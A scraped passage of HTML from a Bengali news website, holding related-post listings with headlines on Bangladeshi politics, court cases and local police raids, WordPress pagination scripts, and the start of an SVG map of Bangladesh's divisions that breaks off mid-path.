			<div class="term-badges floated"><span class="term-badge term-1668"><a href="https://dailydeshbartaman.com/category/across-the-country/">দেশজুড়ে</a></span></div>			<a  title="শ্রীমঙ্গল-কমলগঞ্জে মহসিন মিয়া মধুর গণসংযোগ: ‘নিরাপত্তার পাহারাদার হয়ে পাশে থাকতে চাই’" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/667-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;667-86x64.png&quot;,&quot;210&quot;:&quot;667-210x136.png&quot;,&quot;279&quot;:&quot;667-279x220.png&quot;,&quot;357&quot;:&quot;667-357x210.png&quot;,&quot;750&quot;:&quot;667-750x430.png&quot;,&quot;1600&quot;:&quot;667.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%ae%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%95%e0%a6%ae%e0%a6%b2%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%a8/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%ae%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%95%e0%a6%ae%e0%a6%b2%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%a8/" title="শ্রীমঙ্গল-কমলগঞ্জে মহসিন মিয়া মধুর গণসংযোগ: ‘নিরাপত্তার পাহারাদার হয়ে পাশে থাকতে চাই’">
			<span class="post-title">
				শ্রীমঙ্গল-কমলগঞ্জে মহসিন মিয়া মধুর গণসংযোগ: ‘নিরাপত্তার পাহারাদার হয়ে পাশে থাকতে চাই’			</span>
	</a>
	</p></div>
</div >
<div  class="post-38486 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2688">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2688"><a href="https://dailydeshbartaman.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a></span></div>			<a  title="নারায়ণগঞ্জ-০৫ আসনে এনসিপির গণভোটের প্রার্থী (এম্বাসাডর) মনোনীত হলেন নিরব রায়হান" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a6%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%8f%e0%a6%a8%e0%a6%b8%e0%a6%bf/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a6%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%8f%e0%a6%a8%e0%a6%b8%e0%a6%bf/" title="নারায়ণগঞ্জ-০৫ আসনে এনসিপির গণভোটের প্রার্থী (এম্বাসাডর) মনোনীত হলেন নিরব রায়হান">
			<span class="post-title">
				নারায়ণগঞ্জ-০৫ আসনে এনসিপির গণভোটের প্রার্থী (এম্বাসাডর) মনোনীত হলেন নিরব রায়হান			</span>
	</a>
	</p></div>
</div >
<div  class="post-38482 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2689">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2689"><a href="https://dailydeshbartaman.com/category/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0/">গাজীপুর</a></span></div>			<a  title="পূবাইলে রড সিমেন্ট বিক্রয় প্রতিনিধিদের মিলন মেলা অনুষ্ঠিত," data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/IMG-20260123-WA0014-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260123-WA0014-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260123-WA0014-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260123-WA0014-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260123-WA0014-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260123-WA0014-750x430.jpg&quot;,&quot;1156&quot;:&quot;IMG-20260123-WA0014.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%b0%e0%a6%a1-%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%b0%e0%a6%a1-%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0/" title="পূবাইলে রড সিমেন্ট বিক্রয় প্রতিনিধিদের মিলন মেলা অনুষ্ঠিত,">
			<span class="post-title">
				পূবাইলে রড সিমেন্ট বিক্রয় প্রতিনিধিদের মিলন মেলা অনুষ্ঠিত,			</span>
	</a>
	</p></div>
</div >
<div  class="post-38473 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1818">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1818"><a href="https://dailydeshbartaman.com/category/lead-news/">প্রধান খবর</a></span></div>			<a  title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/" title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি">
			<span class="post-title">
				রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি			</span>
	</a>
	</p></div>
</div >
<div  class="post-38465 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-15"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></span></div>			<a  data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/38465-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/38465-2/" title>
			<span class="post-title">
							</span>
	</a>
	</p></div>
</div >
<div  class="post-38463 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2689">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2689"><a href="https://dailydeshbartaman.com/category/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0/">গাজীপুর</a></span></div>			<a  title="গাজীপুরের পূবাইলে ২১০০ লিটার অবৈধ রেক্টিফাইড স্পিরিট উদ্ধার আটক দুই" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/IMG-20260121-WA0002-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0002-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0002-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0002-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0002-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0002-750x430.jpg&quot;,&quot;1156&quot;:&quot;IMG-20260121-WA0002.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%b2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%b2/" title="গাজীপুরের পূবাইলে ২১০০ লিটার অবৈধ রেক্টিফাইড স্পিরিট উদ্ধার আটক দুই">
			<span class="post-title">
				গাজীপুরের পূবাইলে ২১০০ লিটার অবৈধ রেক্টিফাইড স্পিরিট উদ্ধার আটক দুই			</span>
	</a>
	</p></div>
</div >
<div  class="post-38456 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></span></div>			<a  title="চট্টগ্রামের জঙ্গল সলিমপুরে যৌথবাহিনীর অভিযান চালানো হবে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%b8%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%aa%e0%a7%81/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%b8%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%aa%e0%a7%81/" title="চট্টগ্রামের জঙ্গল সলিমপুরে যৌথবাহিনীর অভিযান চালানো হবে">
			<span class="post-title">
				চট্টগ্রামের জঙ্গল সলিমপুরে যৌথবাহিনীর অভিযান চালানো হবে			</span>
	</a>
	</p></div>
</div >
<div  class="post-38455 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1665">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1665"><a href="https://dailydeshbartaman.com/category/e-paper/">ই-পেপার</a></span></div>			<a  title="আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/" title="আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি">
			<span class="post-title">
				আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_173009663 = '{"query":{"paginate":"next_prev","count":10,"post_type":"post","posts_per_page":10,"post__not_in":[26060],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[8,1821],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"0dfa9ba"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="173009663"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="173009663" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_803532739_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_803532739_2">
			<script>var bs_deferred_loading_bsd_relatedposts_803532739_2 = '{"query":{"paginate":"next_prev","count":10,"author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"ef1928d"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bd_divisional_maps" class="primary-sidebar-widget widget wgt_bd_divisional_maps"><div class="section-heading"><span class="h-text"></span></div><div class="interactiveMapsBd">
	<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-201 -372.5 560 776.5" style="enable-background:new -201 -372.5 560 776.5;" xml:space="preserve">
		<style type="text/css">
			.st0 {
				opacity: 0.7;
			}

			.st1 {
				fill: #787878;
			}

			.st2 {
				fill: none;
			}

			.st3 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st4 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st5 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st6 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st7 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st8 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st9 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st10 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st11 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st13 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st14 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st15 {
				fill: #858585;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st16 {
				enable-background: new;
			}

			.st17 {
				fill: #FFFFFF;
			}

			.st18 {
				opacity: 0.34;
			}

			.st19 {
				fill: #D5D5D5;
			}

			#rangpur:hover path {
				fill: #9A1515;
			}

			#rangpur:hover path.st17 {
				fill: #fff;
			}

			#rangpur:hover path.st19 {
				fill: #d5d5d5;
			}

			#mymensingh:hover path {
				fill: #9A1515;
			}

			#mymensingh:hover path.st17 {
				fill: #fff;
			}

			#mymensingh:hover path.st19 {
				fill: #d5d5d5;
			}

			#sylhet:hover path {
				fill: #9A1515;
			}

			#sylhet:hover path.st17 {
				fill: #fff;
			}

			#sylhet:hover path.st19 {
				fill: #d5d5d5;
			}

			#rajshahi:hover path {
				fill: #9A1515;
			}

			#rajshahi:hover path.st17 {
				fill: #fff;
			}

			#rajshahi:hover path.st19 {
				fill: #d5d5d5;
			}

			#khulna:hover path {
				fill: #9A1515;
			}

			#khulna:hover path.st17 {
				fill: #fff;
			}

			#khulna:hover path.st19 {
				fill: #d5d5d5;
			}

			#borishal:hover path {
				fill: #9A1515;
			}

			#borishal:hover path.st17 {
				fill: #fff;
			}

			#borishal:hover path.st19 {
				fill: #d5d5d5;
			}

			#chittagong:hover path {
				fill: #9A1515;
			}

			#chittagong:hover path.st17 {
				fill: #fff;
			}

			#chittagong:hover path.st19 {
				fill: #d5d5d5;
			}

			#dhaka:hover path {
				fill: #9A1515;
			}

			#dhaka:hover path.st17 {
				fill: #fff;
			}

			#dhaka:hover path.st19 {
				fill: #d5d5d5;
			}
		</style>
		<g id="border">
			<g id="shadow">
				<path d="M-138.8-67.2c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4c0.4,0.5,0.4,1.1,0.9,1.4
				s0.2,0.4,1.1,0.6c0.9,0.2,1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9c0.2,0.2,0.2,0.1,0.2,0.1c0,0.1,0.2,0.5,0.7,1.4c1.2,2.4,1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2
				s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.8l0.5,0.8l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5
				l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0s1.5-0.5,1.5-0.5l0.8-1.6l1.2-0.8l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6
				l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6
				l1.5,1.4l1.6,1.8l1.1,2.2l1.1,1.2l0.2,2.8l-1.6-0.1c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1s2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4
				s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1
				s1.5,0.5,2,0.6s1,0.4,1.4,0.5s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1
				s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5s4.1-0.2,4.1-0.2s2.4-2.9,2.9-2.6s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4
				l-1.5-1.2v-5.6c0,0,0.9-0.5,1.2-1.2s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.3-1.8l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9
				c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2
				s1.6-1.8,2.2-2.2S-1-61.8-1-62.5s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7L-4-85.5l-1.9-1.2
				c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6
				c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8
				l-1.6-2.6c0,0-0.8-1.1-0.8-1.5s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9
				c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9l-4.1,2.5h-0.9h-0.1c0.8-0.5,1.6-0.7,2.3-1.1c0.9-0.5,1-0.9,1.5-1s0.8-0.8,0.8-0.8
				s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8
				s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2
				s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1
				c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1
				l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2
				l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.6v-1.1l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6
				l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-0.9l0.4-1.1l0.5-0.6l1-0.4h0.9
				l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4
				s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1
				s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9
				l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9
				l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4s0.2-0.8,0.2-1.2
